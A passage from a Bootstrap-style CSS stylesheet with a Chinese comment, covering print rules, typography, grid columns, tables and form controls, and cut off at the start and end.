	*:after {color: #000 !important;text-shadow: none !important;background: transparent !important;-webkit-box-shadow: none !important;box-shadow: none !important;}
	a,
	a:visited {text-decoration: underline;}
	a[href]:after {content: " (" attr(href) ")";}
	abbr[title]:after {content: " (" attr(title) ")";}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {content: "";}
	pre,
	blockquote {border: 1px solid #999;
		    page-break-inside: avoid;}
	thead {display: table-header-group;}
	tr,
	img {page-break-inside: avoid;}
	img {max-width: 100% !important;}
	p,
	h2,
	h3 {orphans: 3;widows: 3;}
	h2,
	h3 {page-break-after: avoid;}
	.navbar {display: none;}
	.btn > .caret,
	.dropup > .btn > .caret {border-top-color: #000 !important;}
	.label {border: 1px solid #000;}
	.table {border-collapse: collapse !important;}
	.table td,
	.table th {background-color: #fff !important;}
	.table-bordered th,
	.table-bordered td {border: 1px solid #ddd !important;}}

/*字体样式结束**/

* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
*:before,
*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
html {font-size: 12px;
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
body {font-family:'Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,"Helvetica Neue", Helvetica,Sans-Serif,Arial;font-size: 14px;line-height: 1.42857143;color:#455258;background-color: #fff;}
input,
button,
select,
textarea {font-family: inherit;font-size: inherit;line-height: inherit;}
a {color: #0193eb;text-decoration: none;}
a:hover,
a:focus {color: #23527c;text-decoration: none;}
a:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
figure {margin: 0;}
img {vertical-align: middle;}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {display: block;max-width: 100%;height: auto;}
.img-rounded {border-radius: 6px;}
.radius_5{border-radius:5px !important;}

.img-thumbnail {
	display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;
}
.img-circle {border-radius: 50%;}
hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee;}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}
.sr-only-focusable:active,
.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
[role="button"] {cursor: pointer;}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit;}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {font-weight: normal;line-height: 1;color: #777;}
h1,
.h1,
h2,
.h2,
h3,
.h3 {margin-top: 20px;margin-bottom: 10px;}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {font-size: 65%;}
h4,
.h4,
h5,
.h5,
h6,
.h6 {margin-top: 10px;margin-bottom: 10px;}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {font-size: 75%;}
h1,
.h1 {font-size: 36px;}
h2,
.h2 {font-size: 30px;}
h3,
.h3 {font-size: 24px;}
h4,
.h4 {font-size: 18px;}
h5,
.h5 {font-size: 14px;}
h6,
.h6 {font-size: 12px;}
p {margin: 0 0 10px;}
.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4;}
@media (min-width: 768px) {.lead {font-size: 21px;}}
small,
.small {font-size: 85%;}
mark,
.mark {padding: .2em;background-color: #fcf8e3;}
.text-left {text-align: left !important;}
.text-right {text-align: right !important;}
.text-center {text-align: center !important;}
.text-justify {text-align: justify;}
.text-nowrap {white-space: nowrap;}
.text-lowercase {text-transform: lowercase;}
.text-uppercase {text-transform: uppercase;}
.text-capitalize {text-transform: capitalize;}
.text-muted {color: #777;}
.text-primary {color: #337ab7;}
a.text-primary:hover,
a.text-primary:focus {color: #286090;}
.text-success {color: #3c763d;}
a.text-success:hover,
a.text-success:focus {color: #2b542c;}
.text-info {color: #31708f;}
a.text-info:hover,
a.text-info:focus {color: #245269;}
.text-warning {color: #8a6d3b;}
a.text-warning:hover,
a.text-warning:focus {color: #66512c;}
.text-danger {color: #a94442;}
a.text-danger:hover,
a.text-danger:focus {color: #843534;}
.bg-primary {color: #fff;background-color: #337ab7;}
a.bg-primary:hover,
a.bg-primary:focus {background-color: #286090;}
.bg-success {background-color: #dff0d8;}
a.bg-success:hover,
a.bg-success:focus {background-color: #c1e2b3;}
.bg-info {background-color: #d9edf7;}
a.bg-info:hover,
a.bg-info:focus {background-color: #afd9ee;}
.bg-warning {background-color: #fcf8e3;}
a.bg-warning:hover,
a.bg-warning:focus {background-color: #f7ecb5;}
.bg-danger {background-color: #f2dede;}
a.bg-danger:hover,
a.bg-danger:focus {background-color: #e4b9b9;}
.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee;}
ul,
ol {margin-top: 0;margin-bottom: 10px;}
ul ul,
ol ul,
ul ol,
ol ol {margin-bottom: 0;}
.list-unstyled {padding-left: 0;list-style: none;}
.list-inline {padding-left: 0;margin-left: -5px;list-style: none;}
.list-inline > li {display: inline-block;padding-right: 5px;padding-left: 5px;}
dl {margin-top: 0;margin-bottom: 20px;}
dt,
dd {line-height: 1.42857143;}
dt {font-weight: bold;}
dd {margin-left: 0;}
@media (min-width: 768px) {.dl-horizontal dt {float: left;width: 160px;overflow: hidden;clear: left;text-align: right;text-overflow: ellipsis;white-space: nowrap;}
			   .dl-horizontal dd {margin-left: 180px;}}
abbr[title],
abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777;}
.initialism {font-size: 90%;text-transform: uppercase;}
blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee;}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {margin-bottom: 0;}
blockquote footer,
blockquote small,
blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777;}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {content: '\2014 \00A0';}
.blockquote-reverse,
blockquote.pull-right {padding-right: 15px;padding-left: 0;text-align: right;border-right: 5px solid #eee;border-left: 0;}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {content: '';}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {content: '\00A0 \2014';}
address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143;}
code,
kbd,
pre,
samp {font-family: Menlo, Monaco, Consolas, "Courier New", monospace;}
code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;border-radius: 4px;}
kbd {padding: 2px 4px;font-size: 90%;color: #fff;background-color: #333;border-radius: 3px;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);}
kbd kbd {padding: 0;font-size: 100%;font-weight: bold;-webkit-box-shadow: none;box-shadow: none;}
pre {
	display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.42857143;color: #333;word-break: break-all;word-wrap: break-word;
	background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 4px;
}
pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0;}
.pre-scrollable {max-height: 340px;overflow-y: scroll;}
.container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width: 768px) {.container {width: 750px;}}
@media (min-width: 992px) {.container {width: 970px;}}
@media (min-width: 1200px) {.container {width: 1170px;}}
.container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
.row {margin-right: -15px;margin-left: -15px;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-sm-25, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4,
.col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7,
.col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10,
.col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {float: left;}
.col-xs-12 {width: 100%;}
.col-xs-11 {width: 91.66666667%;}
.col-xs-10 {width: 83.33333333%;}
.col-xs-9 {width: 75%;}
.col-xs-8 {width: 66.66666667%;}
.col-xs-7 {width: 58.33333333%;}
.col-xs-6 {width: 50%;}
.col-xs-5 {width: 41.66666667%;}
.col-xs-4 {width: 33.33333333%;}
.col-xs-3 {width: 25%;}
.col-xs-2 {width: 16.66666667%;}
.col-xs-1 {width: 8.33333333%;}
.col-xs-pull-12 {right: 100%;}
.col-xs-pull-11 {right: 91.66666667%;}
.col-xs-pull-10 {right: 83.33333333%;}
.col-xs-pull-9 {right: 75%;}
.col-xs-pull-8 {right: 66.66666667%;}
.col-xs-pull-7 {right: 58.33333333%;}
.col-xs-pull-6 {right: 50%;}
.col-xs-pull-5 {right: 41.66666667%;}
.col-xs-pull-4 {right: 33.33333333%;}
.col-xs-pull-3 {right: 25%;}
.col-xs-pull-2 {right: 16.66666667%;}
.col-xs-pull-1 {right: 8.33333333%;}
.col-xs-pull-0 {right: auto;}
.col-xs-push-12 {left: 100%;}
.col-xs-push-11 {left: 91.66666667%;}
.col-xs-push-10 {left: 83.33333333%;}
.col-xs-push-9 {left: 75%;}
.col-xs-push-8 {left: 66.66666667%;}
.col-xs-push-7 {left: 58.33333333%;}
.col-xs-push-6 {left: 50%;}
.col-xs-push-5 {left: 41.66666667%;}
.col-xs-push-4 {left: 33.33333333%;}
.col-xs-push-3 {left: 25%;}
.col-xs-push-2 {left: 16.66666667%;}
.col-xs-push-1 {left: 8.33333333%;}
.col-xs-push-0 {left: auto;}
.col-xs-offset-12 {margin-left: 100%;}
.col-xs-offset-11 {margin-left: 91.66666667%;}
.col-xs-offset-10 {margin-left: 83.33333333%;}
.col-xs-offset-9 {margin-left: 75%;}
.col-xs-offset-8 {margin-left: 66.66666667%;}
.col-xs-offset-7 {margin-left: 58.33333333%;}
.col-xs-offset-6 {margin-left: 50%;}
.col-xs-offset-5 {margin-left: 41.66666667%;}
.col-xs-offset-4 {margin-left: 33.33333333%;}
.col-xs-offset-3 {margin-left: 25%;}
.col-xs-offset-2 {margin-left: 16.66666667%;}
.col-xs-offset-1 {margin-left: 8.33333333%;}
.col-xs-offset-0 {margin-left: 0;}
@media (min-width: 768px) {.col-sm-1, .col-sm-2,.col-sm-25, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;}
			   .col-sm-12 {width: 100%;}
			   .col-sm-11 {width: 91.66666667%;}
			   .col-sm-10 {width: 83.33333333%;}
			   .col-sm-9 {width: 75%;}
			   .col-sm-8 {width: 66.66666667%;}
			   .col-sm-7 {width: 58.33333333%;}
			   .col-sm-6 {width: 50%;}
			   .col-sm-5 {width: 41.66666667%;}
			   .col-sm-4 {width: 33.33333333%;}
			   .col-sm-3 {width: 25%;}
			   .col-sm-25 {width: 19.66666667%;}
			   .col-sm-2 {width: 16.66666667%;}
			   .col-sm-1 {width: 8.33333333%;}
			   .col-sm-pull-12 {right: 100%;}
			   .col-sm-pull-11 {right: 91.66666667%;}
			   .col-sm-pull-10 {right: 83.33333333%;}
			   .col-sm-pull-9 {right: 75%;}
			   .col-sm-pull-8 {right: 66.66666667%;}
			   .col-sm-pull-7 {right: 58.33333333%;}
			   .col-sm-pull-6 {right: 50%;}
			   .col-sm-pull-5 {right: 41.66666667%;}
			   .col-sm-pull-4 {right: 33.33333333%;}
			   .col-sm-pull-3 {right: 25%;}
			   .col-sm-pull-2 {right: 16.66666667%;}
			   .col-sm-pull-1 {right: 8.33333333%;}
			   .col-sm-pull-0 {right: auto;}
			   .col-sm-push-12 {left: 100%;}
			   .col-sm-push-11 {left: 91.66666667%;}
			   .col-sm-push-10 {left: 83.33333333%;}
			   .col-sm-push-9 {left: 75%;}
			   .col-sm-push-8 {left: 66.66666667%;}
			   .col-sm-push-7 {left: 58.33333333%;}
			   .col-sm-push-6 {left: 50%;}
			   .col-sm-push-5 {left: 41.66666667%;}
			   .col-sm-push-4 {left: 33.33333333%;}
			   .col-sm-push-3 {left: 25%;}
			   .col-sm-push-2 {left: 16.66666667%;}
			   .col-sm-push-1 {left: 8.33333333%;}
			   .col-sm-push-0 {left: auto;}
			   .col-sm-offset-12 {margin-left: 100%;}
			   .col-sm-offset-11 {margin-left: 91.66666667%;}
			   .col-sm-offset-10 {margin-left: 83.33333333%;}
			   .col-sm-offset-9 {margin-left: 75%;}
			   .col-sm-offset-8 {margin-left: 66.66666667%;}
			   .col-sm-offset-7 {margin-left: 58.33333333%;}
			   .col-sm-offset-6 {margin-left: 50%;}
			   .col-sm-offset-5 {margin-left: 41.66666667%;}
			   .col-sm-offset-4 {margin-left: 33.33333333%;}
			   .col-sm-offset-3 {margin-left: 25%;}
			   .col-sm-offset-2 {margin-left: 16.66666667%;}
			   .col-sm-offset-1 {margin-left: 8.33333333%;}
			   .col-sm-offset-0 {margin-left: 0;}}
@media (min-width: 992px) {.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
			   .col-md-12 {width: 100%;}
			   .col-md-11 {width: 91.66666667%;}
			   .col-md-10 {width: 83.33333333%;}
			   .col-md-9 {width: 75%;}
			   .col-md-8 {width: 66.66666667%;}
			   .col-md-7 {width: 58.33333333%;}
			   .col-md-6 {width: 50%;}
			   .col-md-5 {width: 41.66666667%;}
			   .col-md-4 {width: 33.33333333%;}
			   .col-md-3 {width: 25%;}
			   .col-md-2 {width: 16.66666667%;}
			   .col-md-1 {width: 8.33333333%;}
			   .col-md-pull-12 {right: 100%;}
			   .col-md-pull-11 {right: 91.66666667%;}
			   .col-md-pull-10 {right: 83.33333333%;}
			   .col-md-pull-9 {right: 75%;}
			   .col-md-pull-8 {right: 66.66666667%;}
			   .col-md-pull-7 {right: 58.33333333%;}
			   .col-md-pull-6 {right: 50%;}
			   .col-md-pull-5 {right: 41.66666667%;}
			   .col-md-pull-4 {right: 33.33333333%;}
			   .col-md-pull-3 {right: 25%;}
			   .col-md-pull-2 {right: 16.66666667%;}
			   .col-md-pull-1 {right: 8.33333333%;}
			   .col-md-pull-0 {right: auto;}
			   .col-md-push-12 {left: 100%;}
			   .col-md-push-11 {left: 91.66666667%;}
			   .col-md-push-10 {left: 83.33333333%;}
			   .col-md-push-9 {left: 75%;}
			   .col-md-push-8 {left: 66.66666667%;}
			   .col-md-push-7 {left: 58.33333333%;}
			   .col-md-push-6 {left: 50%;}
			   .col-md-push-5 {left: 41.66666667%;}
			   .col-md-push-4 {left: 33.33333333%;}
			   .col-md-push-3 {left: 25%;}
			   .col-md-push-2 {left: 16.66666667%;}
			   .col-md-push-1 {left: 8.33333333%;}
			   .col-md-push-0 {left: auto;}
			   .col-md-offset-12 {margin-left: 100%;}
			   .col-md-offset-11 {margin-left: 91.66666667%;}
			   .col-md-offset-10 {margin-left: 83.33333333%;}
			   .col-md-offset-9 {margin-left: 75%;}
			   .col-md-offset-8 {margin-left: 66.66666667%;}
			   .col-md-offset-7 {margin-left: 58.33333333%;}
			   .col-md-offset-6 {margin-left: 50%;}
			   .col-md-offset-5 {margin-left: 41.66666667%;}
			   .col-md-offset-4 {margin-left: 33.33333333%;}
			   .col-md-offset-3 {margin-left: 25%;}
			   .col-md-offset-2 {margin-left: 16.66666667%;}
			   .col-md-offset-1 {margin-left: 8.33333333%;}
			   .col-md-offset-0 {margin-left: 0;}}
@media (min-width: 1200px) {.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;}
			    .col-lg-12 {width: 100%;}
			    .col-lg-11 {width: 91.66666667%;}
			    .col-lg-10 {width: 83.33333333%;}
			    .col-lg-9 {width: 75%;}
			    .col-lg-8 {width: 66.66666667%;}
			    .col-lg-7 {width: 58.33333333%;}
			    .col-lg-6 {width: 50%;}
			    .col-lg-5 {width: 41.66666667%;}
			    .col-lg-4 {width: 33.33333333%;}
			    .col-lg-3 {width: 25%;}
			    .col-lg-2 {width: 16.66666667%;}
			    .col-lg-1 {width: 8.33333333%;}
			    .col-lg-pull-12 {right: 100%;}
			    .col-lg-pull-11 {right: 91.66666667%;}
			    .col-lg-pull-10 {right: 83.33333333%;}
			    .col-lg-pull-9 {right: 75%;}
			    .col-lg-pull-8 {right: 66.66666667%;}
			    .col-lg-pull-7 {right: 58.33333333%;}
			    .col-lg-pull-6 {right: 50%;}
			    .col-lg-pull-5 {right: 41.66666667%;}
			    .col-lg-pull-4 {right: 33.33333333%;}
			    .col-lg-pull-3 {right: 25%;}
			    .col-lg-pull-2 {right: 16.66666667%;}
			    .col-lg-pull-1 {right: 8.33333333%;}
			    .col-lg-pull-0 {right: auto;}
			    .col-lg-push-12 {left: 100%;}
			    .col-lg-push-11 {left: 91.66666667%;}
			    .col-lg-push-10 {left: 83.33333333%;}
			    .col-lg-push-9 {left: 75%;}
			    .col-lg-push-8 {left: 66.66666667%;}
			    .col-lg-push-7 {left: 58.33333333%;}
			    .col-lg-push-6 {left: 50%;}
			    .col-lg-push-5 {left: 41.66666667%;}
			    .col-lg-push-4 {left: 33.33333333%;}
			    .col-lg-push-3 {left: 25%;}
			    .col-lg-push-2 {left: 16.66666667%;}
			    .col-lg-push-1 {left: 8.33333333%;}
			    .col-lg-push-0 {left: auto;}
			    .col-lg-offset-12 {margin-left: 100%;}
			    .col-lg-offset-11 {margin-left: 91.66666667%;}
			    .col-lg-offset-10 {margin-left: 83.33333333%;}
			    .col-lg-offset-9 {margin-left: 75%;}
			    .col-lg-offset-8 {margin-left: 66.66666667%;}
			    .col-lg-offset-7 {margin-left: 58.33333333%;}
			    .col-lg-offset-6 {margin-left: 50%;}
			    .col-lg-offset-5 {margin-left: 41.66666667%;}
			    .col-lg-offset-4 {margin-left: 33.33333333%;}
			    .col-lg-offset-3 {margin-left: 25%;}
			    .col-lg-offset-2 {margin-left: 16.66666667%;}
			    .col-lg-offset-1 {margin-left: 8.33333333%;}
			    .col-lg-offset-0 {margin-left: 0;}}
table {background-color: transparent;}
caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left;}
th {text-align: left;}
.table {width: 100%;max-width: 100%;margin-bottom: 20px;}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: middle;border-top: 1px solid #ddd;}
/*.table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd;}*/
.table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #ddd;}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {border-top: 0;}
.table > tbody + tbody {border-top: 2px solid #ddd;}
.table .table {background-color: #fff;}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {padding: 5px;}
.table-bordered {border: 1px solid #ddd;}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {border: 1px solid #ddd;}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {border-bottom-width: 2px;}
.table-striped > tbody > tr:nth-of-type(odd) {background-color: #f9f9f9;}
.table-hover > tbody > tr:hover {background-color: #f5f5f5;}
table col[class*="col-"] {position: static;display: table-column;float: none;}
table td[class*="col-"],
table th[class*="col-"] {position: static;display: table-cell;float: none;}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {background-color: #f5f5f5;}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {background-color: #e8e8e8;}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {background-color: #dff0d8;}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {background-color: #d0e9c6;}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {background-color: #d9edf7;}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {background-color: #c4e3f3;}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {background-color: #fcf8e3;}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {background-color: #faf2cc;}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {background-color: #f2dede;}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {background-color: #ebcccc;}
.table-responsive {min-height: .01%;overflow-x: auto;}
@media screen and (max-width: 767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}
				      .table-responsive > .table {margin-bottom: 0;}
				      .table-responsive > .table > thead > tr > th,
				      .table-responsive > .table > tbody > tr > th,
				      .table-responsive > .table > tfoot > tr > th,
				      .table-responsive > .table > thead > tr > td,
				      .table-responsive > .table > tbody > tr > td,
				      .table-responsive > .table > tfoot > tr > td {white-space: nowrap;}
				      .table-responsive > .table-bordered {border: 0;}
				      .table-responsive > .table-bordered > thead > tr > th:first-child,
				      .table-responsive > .table-bordered > tbody > tr > th:first-child,
				      .table-responsive > .table-bordered > tfoot > tr > th:first-child,
				      .table-responsive > .table-bordered > thead > tr > td:first-child,
				      .table-responsive > .table-bordered > tbody > tr > td:first-child,
				      .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
				      .table-responsive > .table-bordered > thead > tr > th:last-child,
				      .table-responsive > .table-bordered > tbody > tr > th:last-child,
				      .table-responsive > .table-bordered > tfoot > tr > th:last-child,
				      .table-responsive > .table-bordered > thead > tr > td:last-child,
				      .table-responsive > .table-bordered > tbody > tr > td:last-child,
				      .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
				      .table-responsive > .table-bordered > tbody > tr:last-child > th,
				      .table-responsive > .table-bordered > tfoot > tr:last-child > th,
				      .table-responsive > .table-bordered > tbody > tr:last-child > td,
				      .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}}
fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}
legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5;}
label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold;}
input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
input[type="radio"],
input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}
input[type="file"] {display: block;}
input[type="range"] {display: block;width: 100%;}
select[multiple],
select[size] {height: auto;}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555;}
.form-control {
	display: block;width: 100%;height: 34px;padding: 6px 10px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;
	border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
	border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {color: #999;opacity: 1;}
.form-control:-ms-input-placeholder {color: #999;}
.form-control::-webkit-input-placeholder {color: #999;}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {background-color: #eee;opacity: 1;}
.form-control[disabled],
fieldset[disabled] .form-control {cursor: not-allowed;}
textarea.form-control {height: auto;}
input[type="search"] {-webkit-appearance: none;}
@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,
						       input[type="time"].form-control,
						       input[type="datetime-local"].form-control,
						       input[type="month"].form-control {line-height: 34px;}
						       input[type="date"].input-sm,
						       input[type="time"].input-sm,
						       input[type="datetime-local"].input-sm,
						       input[type="month"].input-sm,
						       .input-group-sm input[type="date"],
						       .input-group-sm input[type="time"],
						       .input-group-sm input[type="datetime-local"],
						       .input-group-sm input[type="month"] {line-height: 30px;}
						       input[type="date"].input-lg,
						       input[type="time"].input-lg,
						       input[type="datetime-local"].input-lg,
						       input[type="month"].input-lg,
						       .input-group-lg input[type="date"],
						       .input-group-lg input[type="time"],
						       .input-group-lg input[type="datetime-local"],
						       .input-group-lg input[type="month"] {line-height: 46px;}}
.form-group {margin-bottom: 15px;}
.radio,
.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px;}
.radio label,
.checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer;}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {position: absolute;margin-top: 4px \9;margin-left: -20px;}
.radio + .radio,
.checkbox + .checkbox {margin-top: -5px;}
.radio-inline,
